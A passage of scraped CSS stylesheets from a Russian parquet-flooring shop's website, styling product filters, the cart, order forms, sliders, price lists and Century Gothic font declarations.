  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
